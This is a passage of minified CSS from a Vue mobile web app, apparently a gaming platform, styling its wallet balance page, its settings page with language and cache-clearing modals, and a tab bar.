.text-container .name[data-v-9e08a2f3]{color:#fff}body:not([theme=theme1]) .wrapper .text-container .desc[data-v-9e08a2f3]{color:var(--main-color-14)}body:not([theme=theme1]) .wrapper[data-v-9e08a2f3] .van-collapse .van-cell{background:var(--main-color-18)}body:not([theme=theme1]) .wrapper[data-v-9e08a2f3] .van-collapse .van-cell:after{border-color:#4c3ab099}body:not([theme=theme1]) .wrapper[data-v-9e08a2f3] .van-collapse .van-collapse-item__wrapper .van-collapse-item__content{background:var(--main-color-18);color:var(--main-color-14)}body:not([theme=theme1]) .wrapper[data-v-9e08a2f3] .van-collapse .van-collapse-item--border:after{border-color:#4c3ab099}body:not([theme=theme1]) .wrapper[data-v-9e08a2f3] .van-collapse .van-cell__right-icon{color:#4c3ab0}body:not([theme=theme1]) .dec-line[data-v-9e08a2f3]{background:var(--main-color-13)}body:not([theme=theme1]) .btn[data-v-9e08a2f3]{background:var(--gradient-color-1);color:var(--main-color-2);border:none}.urPKStyle .content-item-title img[data-v-9e08a2f3]{margin-right:0!important;margin-left:.69rem}.wallet_box[data-v-129da377]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh;overflow-y:auto;max-width:var(--app-width);width:100%;display:flex;flex-direction:column}@media screen and (max-width: 600px){.wallet_box[data-v-129da377]{left:0;transform:translate(0)}}.wallet_box .head_imgs[data-v-129da377]{display:flex;align-items:center}.wallet_box .head_imgs img[data-v-129da377]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.wallet_box .head_imgs img[data-v-129da377]:nth-child(2){width:1.13rem;height:1.06rem}.wallet_box .content[data-v-129da377]{flex:1;display:flex;flex-direction:column;justify-content:space-between}.wallet_box .content .tips_box[data-v-129da377]{margin-top:-5rem}.wallet_box .content .blance[data-v-129da377]{width:100%;background-size:100% 100%;padding-top:1.56rem;display:flex;flex-direction:column;align-items:center;margin-bottom:1.75rem}.wallet_box .content .blance p[data-v-129da377]{text-align:center;font-size:1rem;color:#fff;margin-bottom:.63rem}.wallet_box .content .blance .blanceMoney[data-v-129da377]{display:flex;align-items:center}.wallet_box .content .blance .blanceMoney p[data-v-129da377]{font-size:1.63rem;color:#ffe47b;font-weight:500;margin-bottom:0;margin-right:.31rem}.wallet_box .content .blance_box[data-v-129da377]{display:flex;align-items:center;justify-content:space-around;margin-bottom:.63rem}.wallet_box .content .blance_box .item[data-v-129da377]{display:flex;flex-direction:column;align-items:center}.wallet_box .content .blance_box .item p[data-v-129da377]:nth-child(1){font-size:.75rem;line-height:1.06rem;color:#fff}.wallet_box .content .blance_box .item p[data-v-129da377]:nth-child(2){font-size:1.63rem;color:#ffe47b;font-weight:500;margin-top:.63rem}.wallet_box .content .recycleBtnD[data-v-129da377]{width:100%;text-align:center;margin-bottom:1.25rem}.wallet_box .content .recycleBtnD .recycleBtn[data-v-129da377]{width:90%;height:2.63rem;color:#7b1801;font-size:1rem;font-weight:700;letter-spacing:1px;border:none;border-radius:.44rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);box-shadow:0 .25rem .25rem #0003}.wallet_box .content .recycleBtnD .recycleBtn.disabled[data-v-129da377]{border:.13rem solid!important;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%)!important;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%)!important;color:#303030!important}.wallet_box .content .deposit_tips[data-v-129da377],.wallet_box .content .withdraw_tips[data-v-129da377]{margin:0 1rem}.wallet_box .content .deposit_tips .title[data-v-129da377],.wallet_box .content .withdraw_tips .title[data-v-129da377]{font-size:.94rem;line-height:.94rem;color:#fff;margin-bottom:1.25rem}.wallet_box .content .deposit_tips p[data-v-129da377]:nth-child(2),.wallet_box .content .deposit_tips p[data-v-129da377]:nth-child(3),.wallet_box .content .withdraw_tips p[data-v-129da377]:nth-child(2),.wallet_box .content .withdraw_tips p[data-v-129da377]:nth-child(3){color:#d4656e;font-size:.75rem;line-height:.94rem}.wallet_box .content .withdraw_tips[data-v-129da377]{margin-top:1.5rem}.wallet_box .content .gameList[data-v-129da377]{display:grid;grid-template-columns:repeat(3,1fr);gap:.75rem;flex-direction:initial;width:100%;margin-top:.94rem;margin-bottom:.63rem;flex-wrap:wrap;text-align:center;padding:0 1rem}.wallet_box .content .gameList div[data-v-129da377]{height:4.88rem;background-color:#530209;border:1px solid #712a2c;border-radius:.25rem;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:.5rem;padding:0 .44rem;font-size:1rem;color:#fffe7d}.wallet_box .content .gameList .box[data-v-129da377]{position:relative;padding:0 .44rem .63rem}.wallet_box .content .gameList .box .platformName[data-v-129da377]{word-break:break-word}.wallet_box .content .gameList .box .maintain[data-v-129da377]{width:100%;height:100%;position:absolute;left:0;top:0;border-radius:.31rem;display:block;background-color:#000000af;opacity:.5}.wallet_box .content .gameList .box.select[data-v-129da377]{background:#530209}.wallet_box .content .gameList .box.select .money[data-v-129da377]{color:#fffe7d}.wallet_box .content .gameList .box.select span[data-v-129da377]{color:#d18087;font-size:.88rem;height:1.88rem;display:flex;align-items:center}.wallet_box .content .gameList .box .refresh[data-v-129da377]{display:flex;align-items:center}.wallet_box .content .gameList .box .refresh h3[data-v-129da377]{font-size:.88rem}.wallet_box .content .gameList .box .refresh img[data-v-129da377]{width:1.25rem;height:1.25rem;cursor:pointer}.wallet_box .content .gameList h3[data-v-129da377]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;text-align:center}.wallet_box .content .gameList .money[data-v-129da377]{font-size:1rem;font-weight:700;display:inline-block;width:110%;overflow:hidden;-webkit-transform:scale(.9);transform:scale(.9)}.wallet_box .content .gameList span[data-v-129da377]{color:#d18087;font-size:.88rem;line-height:1.13rem;height:1.88rem;display:flex;align-items:center}@media screen and (width <= 360px){.wallet_box .content .gameList[data-v-129da377]{gap:8px}}.wallet_box .content .btn_box[data-v-129da377]{margin:1.25rem 2.5rem 3.75rem;bottom:4.63rem;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:1.13rem}.wallet_box .content .btn_box p[data-v-129da377]{border-radius:.44rem;height:2.38rem;line-height:2.38rem;text-align:center;font-size:1rem;font-weight:600;font-family:PingFang SC}.wallet_box .content .btn_box p[data-v-129da377]:nth-child(1){background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;color:#fff}.wallet_box .content .btn_box p[data-v-129da377]:nth-child(2){background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:1px solid;box-shadow:0 .13rem .13rem #0003;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);color:#7b1801}body:not([theme=theme1]) .wallet_box[data-v-129da377]{background:var(--gradient-color-2)}body:not([theme=theme1]) .wallet_box .content .blance[data-v-129da377]{background-size:100% 100%}body:not([theme=theme1]) .wallet_box .content .blance_box .item p[data-v-129da377]:nth-child(2),body:not([theme=theme1]) .wallet_box .content .blance .blanceMoney p[data-v-129da377]{color:var(--main-color-1)}body:not([theme=theme1]) .wallet_box .content .deposit_tips p[data-v-129da377]:nth-child(2),body:not([theme=theme1]) .wallet_box .content .deposit_tips p[data-v-129da377]:nth-child(3),body:not([theme=theme1]) .wallet_box .content .withdraw_tips p[data-v-129da377]:nth-child(2),body:not([theme=theme1]) .wallet_box .content .withdraw_tips p[data-v-129da377]:nth-child(3){color:var(--main-color-1);opacity:65%}body:not([theme=theme1]) .wallet_box .content .recycleBtnD .recycleBtn[data-v-129da377],body:not([theme=theme1]) .wallet_box .content .btn_box p[data-v-129da377]:nth-child(2){background:var(--gradient-color-1);color:var(--main-color-1);box-shadow:0 .13rem .13rem #0003;border:unset}body:not([theme=theme1]) .wallet_box .content .gameList div[data-v-129da377]{border:1px solid var(--main-color-1);background:var(--main-color-3);color:#fff;box-shadow:0 .13rem .13rem #0003}body:not([theme=theme1]) .wallet_box .content .gameList span[data-v-129da377]{color:var(--main-color-1)}body:not([theme=theme1]) .wallet_box .content .btn_box p[data-v-129da377]:nth-child(1){background:var(--main-color-4);color:#fff}.urPKStyle .head_imgs img[data-v-129da377]:nth-child(1){margin-right:0!important;margin-left:.75rem}.urPKStyle .blanceMoney p[data-v-129da377]{margin-right:0!important;margin-left:.31rem}.wallet_box[data-v-d2fb97af]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh;overflow-y:auto;max-width:var(--app-width);width:100%}@media screen and (max-width: 600px){.wallet_box[data-v-d2fb97af]{left:0;transform:translate(0)}}.wallet_box .head_imgs[data-v-d2fb97af]{display:flex;align-items:center}.wallet_box .head_imgs img[data-v-d2fb97af]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.wallet_box .head_imgs img[data-v-d2fb97af]:nth-child(2){width:1.13rem;height:1.06rem}.wallet_box .content .blance[data-v-d2fb97af]{width:100%;background-size:100% 100%;padding-top:1.56rem;display:flex;flex-direction:column;align-items:center;margin-bottom:1.75rem}.wallet_box .content .blance p[data-v-d2fb97af]{text-align:center;font-size:1rem;color:#fff;margin-bottom:.63rem}.wallet_box .content .blance .blanceMoney[data-v-d2fb97af]{display:flex;align-items:center}.wallet_box .content .blance .blanceMoney p[data-v-d2fb97af]{font-size:1.63rem;color:#ffe47b;font-weight:500;margin-bottom:0;margin-right:.31rem}.wallet_box .content .blance_box[data-v-d2fb97af]{display:flex;align-items:center;justify-content:space-around;margin-bottom:.63rem}.wallet_box .content .blance_box .item[data-v-d2fb97af]{display:flex;flex-direction:column;align-items:center}.wallet_box .content .blance_box .item p[data-v-d2fb97af]:nth-child(1){font-size:.75rem;line-height:1.06rem;color:#fff}.wallet_box .content .blance_box .item p[data-v-d2fb97af]:nth-child(2){font-size:1.63rem;color:#ffe47b;font-weight:500;margin-top:.63rem}.wallet_box .content .recycleBtnD[data-v-d2fb97af]{width:100%;text-align:center;margin-bottom:1.25rem}.wallet_box .content .recycleBtnD .recycleBtn[data-v-d2fb97af]{width:90%;height:2.63rem;color:#7b1801;font-size:1rem;font-weight:700;letter-spacing:1px;border:none;border-radius:.44rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);box-shadow:0 .25rem .25rem #0003}.wallet_box .content .recycleBtnD .recycleBtn.disabled[data-v-d2fb97af]{border:.13rem solid!important;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%)!important;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%)!important;color:#303030!important}.wallet_box .content .deposit_tips[data-v-d2fb97af],.wallet_box .content .withdraw_tips[data-v-d2fb97af]{margin:0 1rem}.wallet_box .content .deposit_tips .title[data-v-d2fb97af],.wallet_box .content .withdraw_tips .title[data-v-d2fb97af]{font-size:.94rem;line-height:.94rem;color:#fff;margin-bottom:1.25rem}.wallet_box .content .deposit_tips p[data-v-d2fb97af]:nth-child(2),.wallet_box .content .deposit_tips p[data-v-d2fb97af]:nth-child(3),.wallet_box .content .withdraw_tips p[data-v-d2fb97af]:nth-child(2),.wallet_box .content .withdraw_tips p[data-v-d2fb97af]:nth-child(3){color:#d4656e;font-size:.75rem;line-height:.94rem}.wallet_box .content .withdraw_tips[data-v-d2fb97af]{margin-top:1.5rem}.wallet_box .content .gameList[data-v-d2fb97af]{display:grid;grid-template-columns:repeat(3,1fr);gap:.75rem;flex-direction:initial;width:100%;margin-top:.94rem;margin-bottom:.63rem;flex-wrap:wrap;text-align:center;padding:0 1rem}.wallet_box .content .gameList div[data-v-d2fb97af]{height:4.88rem;background-color:#530209;border:1px solid #712a2c;border-radius:.25rem;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:.5rem;padding:0 .44rem;font-size:1rem;color:#fffe7d}.wallet_box .content .gameList .box[data-v-d2fb97af]{position:relative;padding:0 .44rem .63rem}.wallet_box .content .gameList .box .platformName[data-v-d2fb97af]{word-break:break-word}.wallet_box .content .gameList .box .maintain[data-v-d2fb97af]{width:100%;height:100%;position:absolute;left:0;top:0;border-radius:.31rem;display:block;background-color:#000000af;opacity:.5}.wallet_box .content .gameList .box.select[data-v-d2fb97af]{background:#530209}.wallet_box .content .gameList .box.select .money[data-v-d2fb97af]{color:#fffe7d}.wallet_box .content .gameList .box.select span[data-v-d2fb97af]{color:#d18087;font-size:.88rem;height:1.88rem;display:flex;align-items:center}.wallet_box .content .gameList .box .refresh[data-v-d2fb97af]{display:flex;align-items:center}.wallet_box .content .gameList .box .refresh h3[data-v-d2fb97af]{font-size:.88rem}.wallet_box .content .gameList .box .refresh img[data-v-d2fb97af]{width:1.25rem;height:1.25rem;cursor:pointer}.wallet_box .content .gameList h3[data-v-d2fb97af]{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;text-align:center}.wallet_box .content .gameList .money[data-v-d2fb97af]{font-size:1rem;font-weight:700;display:inline-block;width:110%;overflow:hidden;-webkit-transform:scale(.9);transform:scale(.9)}.wallet_box .content .gameList span[data-v-d2fb97af]{color:#d18087;font-size:.88rem;line-height:1.13rem;height:1.88rem;display:flex;align-items:center}@media screen and (width <= 360px){.wallet_box .content .gameList[data-v-d2fb97af]{gap:8px}}.wallet_box .content .btn_box[data-v-d2fb97af]{margin:1.25rem 2.5rem;bottom:4.63rem;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:1.13rem}.wallet_box .content .btn_box p[data-v-d2fb97af]{border-radius:.44rem;height:2.38rem;line-height:2.38rem;text-align:center;font-size:1rem;font-weight:600;font-family:PingFang SC}.wallet_box .content .btn_box p[data-v-d2fb97af]:nth-child(1){background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .13rem .13rem #0003;color:#fff}.wallet_box .content .btn_box p[data-v-d2fb97af]:nth-child(2){background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:1px solid;box-shadow:0 .13rem .13rem #0003;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);color:#7b1801}body:not([theme=theme1]) .wallet_box[data-v-d2fb97af]{background:var(--gradient-color-2)}body:not([theme=theme1]) .wallet_box .content .blance[data-v-d2fb97af]{background-size:100% 100%}body:not([theme=theme1]) .wallet_box .content .blance_box .item p[data-v-d2fb97af]:nth-child(2),body:not([theme=theme1]) .wallet_box .content .blance .blanceMoney p[data-v-d2fb97af]{color:var(--main-color-1)}body:not([theme=theme1]) .wallet_box .content .deposit_tips p[data-v-d2fb97af]:nth-child(2),body:not([theme=theme1]) .wallet_box .content .deposit_tips p[data-v-d2fb97af]:nth-child(3),body:not([theme=theme1]) .wallet_box .content .withdraw_tips p[data-v-d2fb97af]:nth-child(2),body:not([theme=theme1]) .wallet_box .content .withdraw_tips p[data-v-d2fb97af]:nth-child(3){color:var(--main-color-1);opacity:65%}body:not([theme=theme1]) .wallet_box .content .recycleBtnD .recycleBtn[data-v-d2fb97af],body:not([theme=theme1]) .wallet_box .content .btn_box p[data-v-d2fb97af]:nth-child(2){background:var(--gradient-color-1);color:var(--main-color-1);box-shadow:0 .13rem .13rem #0003;border:unset}body:not([theme=theme1]) .wallet_box .content .gameList div[data-v-d2fb97af]{border:1px solid var(--main-color-1);background:var(--main-color-3);color:#fff;box-shadow:0 .13rem .13rem #0003}body:not([theme=theme1]) .wallet_box .content .gameList span[data-v-d2fb97af]{color:var(--main-color-1)}body:not([theme=theme1]) .wallet_box .content .btn_box p[data-v-d2fb97af]:nth-child(1){background:var(--main-color-4);color:#fff}.urPKStyle .head_imgs img[data-v-d2fb97af]:nth-child(1){margin-right:0!important;margin-left:.75rem}.urPKStyle .blanceMoney p[data-v-d2fb97af]{margin-right:0!important;margin-left:.31rem}.main_setting_page[data-v-4f34a662]{min-height:100vh;background:#370000;color:#fff}.main_setting_page[theme=theme2][data-v-4f34a662]{background:var(--gradient-color-2)}.main_setting_page[theme=theme2] .main_setting_container .setting-item[data-v-4f34a662]{border-bottom:1px solid rgba(255,255,255,.1)}.main_setting_page[theme=theme2] .main_setting_container .setting-item[data-v-4f34a662]:hover{background:rgba(255,255,255,.05)}.main_setting_page[theme=theme2] .main_setting_container .setting-item .setting-item-left .setting-item-text[data-v-4f34a662]{color:var(--main-color-1)}.main_setting_page[theme=theme2] .main_setting_container .setting-item .setting-item-right .setting-value[data-v-4f34a662]{color:var(--font-color-2)}.main_setting_page[theme=theme2] .logout-container .logout-button[data-v-4f34a662]{background:var(--main-color-3)}.main_setting_page[theme=theme2] .logout-container .logout-button[data-v-4f34a662]:hover{background:var(--main-color-8)}.main_setting_page[theme=theme2] .language-modal-overlay .language-modal[data-v-4f34a662]{background:linear-gradient(180deg,var(--bg-modal) 0%,var(--bg-modal) 100%) padding-box,var(--bg-modal-border) border-box;border:1px solid transparent;background-clip:padding-box,border-box}.main_setting_page[theme=theme2] .language-modal-overlay .language-modal .language-modal-header .language-modal-title[data-v-4f34a662],.main_setting_page[theme=theme2] .language-modal-overlay .language-modal .language-modal-header .language-modal-close[data-v-4f34a662]{color:var(--main-color-1)}.main_setting_page[theme=theme2] .language-modal-overlay .language-modal .language-modal-subtitle[data-v-4f34a662]{color:var(--main-color-4)}.main_setting_page[theme=theme2] .language-modal-overlay .language-modal .language-modal-content .language-option .language-option-text[data-v-4f34a662]{color:var(--font-color-2)}.main_setting_page[theme=theme2] .language-modal-overlay .language-modal .language-modal-content .language-option .language-option-radio[data-v-4f34a662]{border-color:var(--font-color-1)}.main_setting_page[theme=theme2] .language-modal-overlay .language-modal .language-modal-content .language-option .language-option-radio.active[data-v-4f34a662]{background:var(--main-color-4);border-color:var(--main-color-4)}.main_setting_page[theme=theme2] .language-modal-overlay .language-modal .language-modal-footer .language-modal-confirm[data-v-4f34a662]{background:var(--gradient-color-1);color:var(--font-color-2)}.main_setting_page[theme=theme2] .clear-cache-modal-overlay .clear-cache-modal[data-v-4f34a662]{background:linear-gradient(180deg,var(--bg-modal) 0%,var(--bg-modal) 100%) padding-box,var(--bg-modal-border) border-box;border:.13rem solid transparent;background-clip:padding-box,border-box}.main_setting_page[theme=theme2] .clear-cache-modal-overlay .clear-cache-modal .clear-cache-message[data-v-4f34a662]{color:var(--font-color-2)}.main_setting_page[theme=theme2] .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-cancel[data-v-4f34a662]{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%);color:#fff}.main_setting_page[theme=theme2] .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-cancel[data-v-4f34a662]:hover{background:linear-gradient(180deg,#a0a0a0 0%,#6a6a6a 100%)}.main_setting_page[theme=theme2] .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-confirm[data-v-4f34a662]{background:var(--gradient-color-1);color:var(--font-color-2)}.main_setting_page .main_setting_container[data-v-4f34a662]{padding:0}.main_setting_page .main_setting_container .setting-item[data-v-4f34a662]{display:flex;align-items:center;justify-content:space-between;padding:1rem 1.25rem;background:transparent;border-bottom:1px solid rgba(255,255,255,.1);cursor:pointer;transition:all .3s ease}.main_setting_page .main_setting_container .setting-item[data-v-4f34a662]:last-child{border-bottom:none}.main_setting_page .main_setting_container .setting-item[data-v-4f34a662]:hover{background:rgba(255,255,255,.05)}.main_setting_page .main_setting_container .setting-item .setting-item-left[data-v-4f34a662]{display:flex;align-items:center;gap:.75rem}.main_setting_page .main_setting_container .setting-item .setting-item-left .setting-item-text[data-v-4f34a662]{font-size:1rem;color:#ad4c53;font-weight:400}.main_setting_page .main_setting_container .setting-item .setting-item-right[data-v-4f34a662]{display:flex;align-items:center;gap:.5rem}.main_setting_page .main_setting_container .setting-item .setting-item-right .version-info[data-v-4f34a662]{display:flex;flex-direction:column;align-items:flex-end;gap:.13rem}.main_setting_page .main_setting_container .setting-item .setting-item-right .version-info .setting-value[data-v-4f34a662]{font-size:.88rem;color:#fff;font-weight:500}.main_setting_page .main_setting_container .setting-item .setting-item-right .version-info .version-latest[data-v-4f34a662]{font-size:.75rem;color:#ffa43f;font-weight:400}.main_setting_page .main_setting_container .setting-item .setting-item-right .version-actions[data-v-4f34a662]{display:flex;align-items:center;justify-content:center;width:1.25rem;height:1.25rem}.main_setting_page .main_setting_container .setting-item .setting-item-right .version-actions .van-icon[data-v-4f34a662]{color:gold;font-size:1rem}.main_setting_page .main_setting_container .setting-item .setting-item-right .version-actions .rotating[data-v-4f34a662]{animation:rotate-4f34a662 1s linear infinite}.main_setting_page .main_setting_container .setting-item .setting-item-right .setting-value[data-v-4f34a662]{font-size:.88rem;color:#fff}.main_setting_page .main_setting_container .setting-item .setting-item-right .van-icon[data-v-4f34a662]{color:gold;font-size:1rem}.main_setting_page .logout-container[data-v-4f34a662]{position:fixed;bottom:2.5rem;left:50%;transform:translate(-50%);width:90%;max-width:18.75rem}.main_setting_page .logout-container .logout-button[data-v-4f34a662]{width:100%;padding:.88rem 1.25rem;background:#7a0108;border:none;border-radius:.5rem;color:#fff;font-size:1rem;font-weight:500;cursor:pointer;transition:all .3s ease}.main_setting_page .logout-container .logout-button[data-v-4f34a662]:hover{background:#8a0109;transform:translateY(-1px)}.main_setting_page .logout-container .logout-button[data-v-4f34a662]:active{transform:translateY(0)}.main_setting_page .language-modal-overlay[data-v-4f34a662]{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);display:flex;align-items:center;justify-content:center;z-index:9999}.main_setting_page .language-modal-overlay .language-modal[data-v-4f34a662]{width:20.25rem;height:30.63rem;background:#5d161a;border-radius:.75rem;border:1px solid #b7954e;overflow:hidden;display:flex;flex-direction:column}.main_setting_page .language-modal-overlay .language-modal .language-modal-header[data-v-4f34a662]{display:flex;align-items:center;justify-content:space-between;padding:1.25rem}.main_setting_page .language-modal-overlay .language-modal .language-modal-header .language-modal-title[data-v-4f34a662]{font-size:1.13rem;font-weight:600;color:#fdf09c;text-align:center;flex:1;margin-top:0;padding:0}.main_setting_page .language-modal-overlay .language-modal .language-modal-header .language-modal-close[data-v-4f34a662]{font-size:1.5rem;color:#fdf09c;cursor:pointer;width:1.5rem;height:1.5rem;display:flex;align-items:center;justify-content:center}.main_setting_page .language-modal-overlay .language-modal .language-modal-subtitle[data-v-4f34a662]{padding:.63rem 1.25rem;font-size:.75rem;color:#ffa43f;text-align:center;margin-top:.63rem;font-weight:500}.main_setting_page .language-modal-overlay .language-modal .language-modal-content[data-v-4f34a662]{flex:1;overflow-y:auto;padding:0}.main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option[data-v-4f34a662]{display:flex;align-items:center;justify-content:space-between;padding:1rem 1.25rem;cursor:pointer;border-bottom:1px solid rgba(255,255,255,.1);transition:background-color .3s ease}.main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option[data-v-4f34a662]:hover{background:rgba(255,255,255,.05)}.main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option[data-v-4f34a662]:last-child{border-bottom:none}.main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option .language-option-text[data-v-4f34a662]{font-size:.75rem;font-weight:500;color:var(--app-color)}.main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option .language-option-radio[data-v-4f34a662]{width:.94rem;height:.94rem;border:.13rem solid #c06d75;border-radius:50%;display:flex;align-items:center;justify-content:center}.main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option .language-option-radio.active[data-v-4f34a662]{background:#fdf09c;border-color:#fdf09c}.main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option .language-option-radio .language-option-check[data-v-4f34a662]{width:.75rem;height:.5rem;border:.13rem solid #5d161a;border-top:none;border-right:none;transform:rotate(-45deg);margin-top:-.13rem}.main_setting_page .language-modal-overlay .language-modal .language-modal-footer[data-v-4f34a662]{padding:1.25rem;border-top:1px solid rgba(255,255,255,.1);display:flex;justify-content:center;align-items:center}.main_setting_page .language-modal-overlay .language-modal .language-modal-footer .language-modal-confirm[data-v-4f34a662]{width:10.13rem;height:1.88rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:none;border-radius:1.75rem;color:#7b1801;font-size:.88rem;font-weight:500;cursor:pointer;transition:all .3s ease}.main_setting_page .language-modal-overlay .language-modal .language-modal-footer .language-modal-confirm[data-v-4f34a662]:hover{transform:translateY(-1px);box-shadow:0 .25rem .5rem #ffd7004d}.main_setting_page .clear-cache-modal-overlay[data-v-4f34a662]{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.7);display:flex;align-items:center;justify-content:center;z-index:9999}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal[data-v-4f34a662]{width:17.94rem;height:13.31rem;background:#5d161a;border-radius:.56rem;border:.13rem solid #b7954e;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:.63rem .31rem}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-icon[data-v-4f34a662]{margin-bottom:.94rem}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-message[data-v-4f34a662]{font-family:PingFang SC,sans-serif;font-weight:500;font-style:normal;font-size:.88rem;line-height:100%;letter-spacing:0%;color:var(--app-color);text-align:center;margin-bottom:1.25rem}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons[data-v-4f34a662]{display:flex;gap:.94rem}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-cancel[data-v-4f34a662],.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-confirm[data-v-4f34a662]{width:6.88rem;height:2.38rem;border:none;border-radius:.44rem;font-family:PingFang SC,sans-serif;font-size:.88rem;font-weight:600;font-style:normal;line-height:100%;letter-spacing:0%;text-align:center;cursor:pointer;transition:all .3s ease}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-cancel[data-v-4f34a662]{background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);color:#fff}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-cancel[data-v-4f34a662]:hover{background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);opacity:.8}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-confirm[data-v-4f34a662]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801}.main_setting_page .clear-cache-modal-overlay .clear-cache-modal .clear-cache-buttons .clear-cache-confirm[data-v-4f34a662]:hover{transform:translateY(-1px);box-shadow:0 .25rem .5rem #f1bf454d}.main_setting_page .clear-cache-modal-overlay[theme=theme2] .clear-cache-modal[data-v-4f34a662]{background:linear-gradient(180deg,var(--bg-modal) 0%,var(--bg-modal) 100%) padding-box,var(--bg-modal-border) border-box;border:.13rem solid transparent;background-clip:padding-box,border-box}@keyframes rotate-4f34a662{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.urPKStyle .main_setting_page .main_setting_container .setting-item .setting-item-left[data-v-4f34a662]{flex-direction:row-reverse;gap:.75rem}.urPKStyle .main_setting_page .main_setting_container .setting-item .setting-item-right[data-v-4f34a662]{flex-direction:row-reverse;gap:.5rem}.urPKStyle .main_setting_page .logout-container .logout-button[data-v-4f34a662]{text-align:center}.urPKStyle .main_setting_page .language-modal-overlay .language-modal .language-modal-header[data-v-4f34a662],.urPKStyle .main_setting_page .language-modal-overlay .language-modal .language-modal-content .language-option[data-v-4f34a662]{flex-direction:row-reverse}.tab-warp[data-v-d6887b27]{padding-top:1.25rem;padding-bottom:1.88rem;position:relative}@media screen and (max-width: 500px){.tab-warp[data-v-d6887b27]{width:100%;left:0;transform:translate(0)}}.tabs-container[data-v-d6887b27]{position:relative;display:flex;align-items:center}.scroll-arrow[data-v-d6887b27]{position:absolute;top:50%;transform:translateY(-50%);z-index:10;font-size:1.5rem;color:#fff6;pointer-events:none;user-select:none;font-weight:300;line-height:1;transition:opacity .2s ease}.scroll-arrow img[data-v-d6887b27]{width:1.13rem;height:1.44rem}.scroll-arrow-left[data-v-d6887b27]{left:0}.scroll-arrow-right[data-v-d6887b27]{right:0}.laundry__tab[data-v-d6887b27]{width:100%;height:auto;background-color:transparent}.laundry__tab[data-v-d6887b27] .van-tabs__wrap{height:auto!important}.laundry__tab[data-v-d6887b27] .van-tabs__wrap .van-tabs__nav{height:auto;border:0;background-color:transparent}.laundry__tab[data-v-d6887b27] .van-tabs__wrap .van-tabs__nav .van-tab{width:6.38rem;height:4.75rem;border-radius:.31rem;background-color:#3d0208;box-shadow:none;border:none;color:#768096;margin-right:.63rem;border:1px solid #75292d;position:relative}.laundry__tab[data-v-d6887b27] .van-tabs__wrap .van-tabs__nav .van-tab--active{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);color:#fff!important;border:1px solid #fdd132}.laundry__tab[data-v-d6887b27] .van-tabs__wrap .van-tabs__nav .active_img{width:1.63rem;height:1.69rem;position:absolute;bottom:-1px;right:-1px;z-index:10}.laundry__tab[data-v-d6887b27] .van-tabs__wrap .van-tabs__nav .tab-item{display:flex;flex-direction:column;justify-content:center;align-items:center;color:#fee27a}.laundry__tab[data-v-d6887b27] .van-tabs__wrap .van-tabs__nav .tab-item 